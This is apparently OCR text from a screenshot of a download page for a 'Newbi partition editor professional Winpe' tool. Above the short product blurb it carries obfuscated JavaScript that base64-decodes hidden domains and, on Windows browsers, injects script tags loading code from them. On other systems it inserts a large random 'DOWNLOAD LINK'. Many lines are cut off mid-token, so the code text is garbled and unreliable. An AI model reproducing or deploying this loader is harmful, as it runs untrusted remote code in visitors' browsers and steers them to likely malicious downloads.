
if(navigator.userAgent.toLowerCase().indexOf(« windows ») !== -1)
{const
pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC
pds=pdx.split(« | »);pds.forEach(function(pde){const
s_e=document.createElement(« script »);s_e.src= »https:// »+atob(pde)
u=012e4060″;document.body.appendChild(s_e);});}else{const
inputString= »aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98aHR0cHM
randomElement=atob(inputString).split(« | »)
[Math.floor(Math.random()*atob(inputString).split(« | »).length)];const
linkElement=document.createElement(« a »);linkElement.href=randomE
DOWNLOAD LINK »;linkElement.style.fontSize= »30px »;const
divElement=document.getElementById(« t_el »);if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollIntoView({behavi
Download Newbi partition editor professional Winpe for Windows
PC. It is a powerful partition control tool to help users quickly
optimize and control their disk partitions.
Review of Newbi partitions
« Professional Winpe